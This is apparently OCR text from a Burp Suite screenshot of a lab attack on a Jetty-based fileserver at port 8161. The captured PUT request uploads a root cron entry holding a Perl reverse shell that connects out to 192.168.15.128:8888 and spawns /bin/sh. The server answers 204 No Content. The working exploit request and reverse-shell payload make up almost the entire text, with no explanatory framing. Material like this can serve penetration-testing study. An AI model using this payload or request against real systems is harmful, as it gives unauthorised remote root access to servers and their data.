 Burp Suite Community E... Mozilla Firefox 04:22 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.15.130:8161 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 PUT /fileserver/1.txt HTTP/1.1
2 Host: 192.168.15.130:8161
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Fri, 13 Feb 2015 18:05:11 GMT
10 Cache-Control: max-age=0
11 Content-Length: 251
12
13 */1 * * * * root /usr/bin/perl -e 'use
Socket;$i="192.168.15.128";$p=8888;socket(S,PF_INET,SOCK_STREAM,getprotobyname(
"tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STD
OUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
14
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
? Search... 0 matches
Done 79 bytes | 2 millis